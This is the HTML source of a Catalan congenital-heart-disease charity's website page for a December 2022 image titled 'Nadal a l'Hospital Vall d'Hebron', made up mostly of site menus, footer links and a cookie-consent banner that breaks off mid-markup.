	<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-un-noi-o-una-noia-jove-i-tens-una-cardiopatia/">Ets un noi o una noia jove i tens una cardiopatia?</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-una-cardiopatia-parlem-ne/">Tens una cardiopatia? Parlem-ne</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-professional-de-educacio-o-sanitari-i-tens-relacio-amb-persones-que-tenen-una-cardiopatia/">Ets professional de l’educació o sanitari i tens relació amb persones que tenen una cardiopatia?</a></li>
</ul>
</li>
<li id="menu-item-375" class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-375"><a href="https://www.aacic.org/ca/que-pots-fer-tu/">Què pots fer tu?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-aacic/">Fes-te soci o sòcia de l’AACIC</a></li>
	<li id="menu-item-16425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16425"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-aacic/">Fes una donació a l’AACIC</a></li>
	<li id="menu-item-20658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20658"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-de-coravant/">Fes-te soci o sòcia de CorAvant</a></li>
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-a-la-fundacio-coravant/">Fes una donació a CorAvant</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-voluntari-o-voluntaria/">Fes-te voluntari o voluntària</a></li>
	<li id="menu-item-19547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19547"><a href="https://www.aacic.org/ca/que-pots-fer-tu/colabora-per-1-euro-al-mes/">Col·labora per 1 € al mes</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.aacic.org/ca/que-pots-fer-tu/col%c2%b7labora-com-a-empresa/">Col·labora com a empresa</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://www.aacic.org/ca/que-pots-fer-tu/crea-la-teva-iniciativa-solidaria/">Crea la teva iniciativa solidària</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-un-llegat-solidari/">Deixa’ns el teu llegat solidari</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-200"><a href="https://www.aacic.org/ca/editorial/editorial-ca/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-5480" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5480"><a href="https://www.aacic.org/ca/editorial/revistes-i-butlletins/">Revistes i Butlletins</a></li>
	<li id="menu-item-4111" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4111"><a href="https://www.aacic.org/ca/editorial/articles-dinteres/">Articles d&#8217;interès</a></li>
	<li id="menu-item-3858" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3858"><a href="https://www.aacic.org/ca/editorial/conversem-amb/">Conversem amb&#8230;</a></li>
</ul>
</li>
<li id="menu-item-2515" class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2515"><a href="https://www.aacic.org/ca/topic/actualitat-i-experiencies/">Actualitat i experiències</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-113"><a href="https://www.aacic.org/ca/topic/actualitat/">Actualitat</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-114"><a href="https://www.aacic.org/ca/topic/histories-com-la-teva/">El blog d&#8217;Històries com la teva</a></li>
</ul>
</li>
</ul>	</aside>

	
	<div class="top-bar-container contain-to-grid show-for-medium-up">
    <!-- header nav-->
    <nav class="top-bar" data-topbar="">
        <ul class="title-area">
            <!--- <li class="name">
                <h1><a title="" href="" rel="home"></a></h1>
                <h2><a title="" href="" rel="home"></a></h2>
            </li> -->
            <li class="coravant">
                <a href ="https://www.aacic.org/ca"><img class="aacic-logo-es" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANOS_CASTELLANO-VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<a href ="https://www.aacic.org/ca"><img class="aacic-logo-ca" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANYS_CATALA_VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<img class="coravant-cat" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CATALA.png" style="height: 150px;" alt='coravant' title='coravant'>
				<img class="coravant-es" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CASTELLANO.png" style="height: 150px;" alt='coravant' title='coravant'>
                <h2>Fundació corAvant</h2>
            </li>
        </ul>

    <section class="top-bar-section">

    <!-- top menu fila 01-->
    <div class="line-one row right">


        	<ul id="menu-newsletter-cat" class="newsletter top-bar-menu left"><li id="menu-item-187" class="newsletter menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.aacic.org/ca/vull-rebre-informacio/">Vols rebre informació?</a></li>
<li id="menu-item-8589" class="contacte menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/diguens-la-teva/">Digue’ns la teva</a></li>
</ul>        	<ul id="menu-menu-idioma" class="lang"><li id="menu-item-165-ca" class="lang-item lang-item-17 lang-item-ca current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-165-ca"><a href="https://www.aacic.org/ca/news/ja-es-nadal-a-hospital-vall-hebron/nadal_vallhebron_4/" hreflang="ca" lang="ca">CAT</a></li>
<li id="menu-item-165-es" class="lang-item lang-item-19 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-165-es"><a href="https://www.aacic.org/es/" hreflang="es-ES" lang="es-ES">CAST</a></li>
</ul>

     </div> <!-- END top menu fila 01-->

     <!-- top menu fila 02-->
     <div class="line-two row right">
       	<div class="header-search right">
			<form role="search" method="get" id="searchform" action="https://www.aacic.org/ca/">
	<div class="row collapse">
				<div class="small-9 columns">

			 
			<input type="text" value="" name="s" id="s" placeholder="Cerca">
		</div>
				<div class="small-3 columns">
			<input type="submit" id="searchsubmit" value="Cerca" class="prefix button">
		</div>
			</div>
</form>
		</div>


            	<ul id="menu-social-cat" class="top-bar-menu right"><li id="menu-item-8590" class="historia menu-item menu-item-type-post_type menu-item-object-page menu-item-8590"><a href="https://www.aacic.org/ca/histories-com-la-teva/">Explica&#8217;ns la teva història</a></li>
<li id="menu-item-135" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a target="_blank" href="https://www.facebook.com/coravantaacic">Facebook</a></li>
<li id="menu-item-1034" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a target="_blank" href="https://www.instagram.com/coravantaacic/">Instagram</a></li>
<li id="menu-item-137" class="twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a target="_blank" href="https://twitter.com/coravant">Twitter</a></li>
<li id="menu-item-136" class="youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a target="_blank" href="https://youtube.com/@CorAvantAACIC_cardiopaties">Youtube</a></li>
<li id="menu-item-26820" class="linkedin menu-item menu-item-type-custom menu-item-object-custom menu-item-26820"><a target="_blank" href="https://www.linkedin.com/company/fundacio-coravant/">.</a></li>
</ul>       </div> <!-- END top menu fila 02-->


        </section>

    </nav><!-- END header nav-->


    <!-- main menu -->
    <nav class="menu-aacic" data-topbar="">

			<ul id="menu-general-cat-1" class="menu-general"><li class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-356"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/">Qui som i què fem?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28616"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/missio-visio-i-valors/">Missió, visió i valors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26234"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/serveis-i-projectes/">Serveis i projectes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26738"><a href="https://www.aacic.org/ca/recerca-en-cardiopaties/">Recerca en cardiopaties</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/organitzacio/">Organització</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20933"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/memories-anuals/">Memòries anuals de l’AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28686"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/colaboradores/">Col·laboradores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20932"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/transparencia/">Transparència</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17570"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/contacta-amb-nosaltres/">Contacta amb nosaltres</a></li>
</ul>
</li>
<li class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-367"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/">Què són les cardiopaties?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/les-cardiopaties/">Quines són les cardiopaties congènites més freqüents?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quines-son-les-repercussions-generals-de-les-cardiopaties-congenites/">Quines són les repercussions generals de tenir una cardiopatia congènita?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quin-es-el-tractament-de-les-cardiopaties-congenites/">Quin és el tractament de les cardiopaties congènites?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/recursos-interes/">Recursos d’interès</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/preguntes-frequents/">Preguntes freqüents</a></li>
</ul>
</li>
<li class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-385"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/">Què podem fer per tu?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/el-teu-fill-ha-nascut-amb-una-cardiopatia-congenita/">El teu fill o la teva filla ha nascut amb una cardiopatia?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-un-cor-especial/">Tens un cor especial?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-un-noi-o-una-noia-jove-i-tens-una-cardiopatia/">Ets un noi o una noia jove i tens una cardiopatia?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/tens-una-cardiopatia-parlem-ne/">Tens una cardiopatia? Parlem-ne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.aacic.org/ca/que-podem-fer-per-tu/ets-professional-de-educacio-o-sanitari-i-tens-relacio-amb-persones-que-tenen-una-cardiopatia/">Ets professional de l’educació o sanitari i tens relació amb persones que tenen una cardiopatia?</a></li>
</ul>
</li>
<li class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-375"><a href="https://www.aacic.org/ca/que-pots-fer-tu/">Què pots fer tu?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-aacic/">Fes-te soci o sòcia de l’AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16425"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-aacic/">Fes una donació a l’AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20658"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-de-coravant/">Fes-te soci o sòcia de CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-a-la-fundacio-coravant/">Fes una donació a CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-voluntari-o-voluntaria/">Fes-te voluntari o voluntària</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19547"><a href="https://www.aacic.org/ca/que-pots-fer-tu/colabora-per-1-euro-al-mes/">Col·labora per 1 € al mes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.aacic.org/ca/que-pots-fer-tu/col%c2%b7labora-com-a-empresa/">Col·labora com a empresa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://www.aacic.org/ca/que-pots-fer-tu/crea-la-teva-iniciativa-solidaria/">Crea la teva iniciativa solidària</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-un-llegat-solidari/">Deixa’ns el teu llegat solidari</a></li>
</ul>
</li>
<li class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-200"><a href="https://www.aacic.org/ca/editorial/editorial-ca/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5480"><a href="https://www.aacic.org/ca/editorial/revistes-i-butlletins/">Revistes i Butlletins</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4111"><a href="https://www.aacic.org/ca/editorial/articles-dinteres/">Articles d&#8217;interès</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3858"><a href="https://www.aacic.org/ca/editorial/conversem-amb/">Conversem amb&#8230;</a></li>
</ul>
</li>
<li class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2515"><a href="https://www.aacic.org/ca/topic/actualitat-i-experiencies/">Actualitat i experiències</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-113"><a href="https://www.aacic.org/ca/topic/actualitat/">Actualitat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-114"><a href="https://www.aacic.org/ca/topic/histories-com-la-teva/">El blog d&#8217;Històries com la teva</a></li>
</ul>
</li>
</ul>
			<!-- text and photo -->
			<li id="pos01-excerpt" class="specialexcerpt right">
				<p>AACIC i CorAvant treballem conjuntament amb l’objectiu de millorar la qualitat de vida de les persones amb cardiopatia congènita</p><img src="https://www.aacic.org/wp-content/uploads/2014/09/aacic-cardiopaties-1.jpg">			</li>

			<li id="pos02-excerpt" class="specialexcerpt right">
				<p>Una cardiopatia congènita és una malformació de l’estructura del cor que s’inicia des del primer moment de la gestació i requereix seguiment mèdic.</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/que_son.jpg">			</li>

			<li id="pos03-excerpt" class="specialexcerpt right">
				<p>Donem a conèixer la realitat de les cardiopaties congènites a la societat a partir de d’actes solidaris i campanyes de sensibilització</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-14.jpg">			</li>

			<li id="pos04-excerpt" class="specialexcerpt right">
				<p>Tens diverses maneres per a vincular-te amb la nostra entitat i col·laborar amb nosaltres</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/que_pots_fer_tu.jpg">			</li>

			<li id="pos05-excerpt" class="specialexcerpt right">
				<p>T’oferim el nostre suport i estem atents a les teves necessitats al voltant de viure i conviure amb una cardiopatia congènita</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/cami-aacic.jpg">			</li>

			<li id="pos06-excerpt" class="specialexcerpt right">
				<p>Coneix el dia a dia de la nostra entitat i les històries de les persones que en formen part</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-16.jpg">			</li>


    </nav> <!-- END main menu -->

   


</div>

<section class="container" role="document">
	<div class="row">
	<div class="small-12 large-8 columns" role="main">

	
			<article class="post-24096 attachment type-attachment status-inherit hentry" id="post-24096">
			<header>
				<h1 class="entry-title">Nadal a l&#8217;Hospital Vall d&#8217;Hebron</h1>
				<time class="updated" datetime="2022-12-12T13:17:07+01:00">Posted on Dilluns, desembre 12th, 2022 at 1:17 pm.</time><p class="byline author">Written by <a href="https://www.aacic.org/ca/author/maria/" rel="author" class="fn">maria</a></p>			</header>
						<div class="entry-content">

			
			<p class="attachment"><a href='https://www.aacic.org/wp-content/uploads/2022/12/Nadal_VallHebron_4.jpg'><img fetchpriority="high" decoding="async" width="300" height="264" src="https://www.aacic.org/wp-content/uploads/2022/12/Nadal_VallHebron_4-300x264.jpg" class="attachment-medium size-medium" alt="Nadal a l&#039;Hospital Vall d&#039;Hebron" srcset="https://www.aacic.org/wp-content/uploads/2022/12/Nadal_VallHebron_4-300x264.jpg 300w, https://www.aacic.org/wp-content/uploads/2022/12/Nadal_VallHebron_4.jpg 729w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		
			</div>
			<footer>
								<p></p>
			</footer>
						
					</article>
	
	
	</div>
	<aside id="sidebar" class="small-12 large-4 columns">


<article id="nav_menu-4" class="row widget widget_nav_menu"><div class="small-12 large-12 columns"><div class="menu-projects-ca-container"><ul id="menu-projects-ca" class="menu"><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-271"><a href="https://www.aacic.org/ca/type/tipus/">Coneix totes les activitats de l&#8217;AACIC</a></li>
</ul></div></div></article>




	
	<div class="banner-out small-12 large-12 columns">
			
	</div>

	<h6>Calendari de l’AACIC</h6><div id="datepicker"></div>	
</aside>
</div>
</section>
<footer class="row">
	<div class="aacic-footer large-12 columns">
	
				
		<!-- modul implicacio-->
		<div class="img-implica">
		<img src="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/implicat2.png" alt='aacic' class="center">
		</div>
		<div id="nav_menu-2" class="widget_nav_menu"><p>Implica&#8217;t, molta gent t&#8217;ho agrairà</p><div class="menu-modul-implicat-container"><ul id="menu-modul-implicat" class="menu"><li id="menu-item-20679" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-20679"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-soci-o-socia-aacic/">Fes-te soci o sòcia de l’AACIC</a></li>
<li id="menu-item-18589" class="orange menu-item menu-item-type-post_type menu-item-object-page menu-item-18589"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-una-donacio-aacic/">Fes una donació a l’AACIC</a></li>
<li id="menu-item-18880" class="brown menu-item menu-item-type-post_type menu-item-object-page menu-item-18880"><a href="https://www.aacic.org/ca/que-pots-fer-tu/col%c2%b7labora-com-a-empresa/">Col·labora com a empresa</a></li>
<li id="menu-item-244" class="green menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.aacic.org/ca/que-pots-fer-tu/fes-te-voluntari-o-voluntaria/">Fes-te voluntari o voluntària</a></li>
<li id="menu-item-400" class="yellow menu-item menu-item-type-taxonomy menu-item-object-item menu-item-400"><a href="https://www.aacic.org/ca/item/articles/">Fes un regal amb cor</a></li>
</ul></div></div><div id="nav_menu-5" class="widget_nav_menu"><div class="menu-footer-menu-ca-container"><ul id="menu-footer-menu-ca" class="menu"><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.aacic.org/ca/vull-rebre-informacio/">Vols rebre informació?</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/diguens-la-teva/">Digue’ns la teva</a></li>
<li id="menu-item-7852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7852"><a href="https://www.aacic.org/ca/avis-legal/">Avís legal</a></li>
<li id="menu-item-7853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7853"><a rel="privacy-policy" href="https://www.aacic.org/ca/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-27962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27962"><a href="https://canaletico.es/es/aacic">Canal ètic</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.aacic.org/ca/credits/">Crèdits</a></li>
<li id="menu-item-11100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11100"><a href="https://www.facebook.com/coravantaacic/"></br><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11102"><a href="https://www.instagram.com/coravantaacic/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li id="menu-item-11101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11101"><a href="https://twitter.com/coravant"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11103"><a href="https://www.youtube.com/@CorAvantAACIC_cardiopaties"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
<li id="menu-item-32797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32797"><a href="https://www.linkedin.com/company/fundacio-coravant/"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
</ul></div></div>		<br/><br/><br/><br/>
			</div>
</footer>


		<!-- </div> -->
<!-- </div> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aacic-Foundation\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 configurador-de-cookies optin cmplz-bottom-right cmplz-categories-type-save-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Tanca la finestra">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><strong>Aquesta pàgina web fa servir galetes</strong><br />
<br><br />
Les galetes d'aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir<br />
funcions de xarxes socials i analitzar el trànsit. A més, compartim informació sobre l'ús que<br />
faci del lloc web amb els nostres partners d'anàlisi web i màrqueting, els quals poden<br />
combinar-la amb una altra informació que els hagi proporcionat o que hagin recopilat a<br />
partir de l’ús que hagi fet dels seus serveis. Vostè accepta les nostres cookies si continua<br />
utilitzant el nostre lloc web</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Necessàries</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Necessàries</span></label>
								</span>
								Sempre actiu							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadística</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadística</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Màrqueting</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
